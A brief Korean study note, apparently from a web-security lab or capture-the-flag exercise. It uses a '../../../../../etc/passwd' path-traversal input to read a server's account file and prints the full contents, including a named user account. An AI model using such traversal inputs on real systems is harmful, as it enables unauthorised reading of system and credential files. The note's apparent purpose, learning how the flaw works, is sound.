 UID:GID 는 어떤 파일에 있을까?
../../../../../etc/passwd 파일 조회
파일 내용:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/:/usr/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
sssd:x:998:996:User for sssd:/:/sbin/nologin
chrony:x:997:995:chrony system user:/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/usr/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nginx:x:996:993:Nginx web server:/var/lib/nginx:/sbin/nologin
beomgeun04:x:1392:1000::/home/beomgeun04:/bin/bash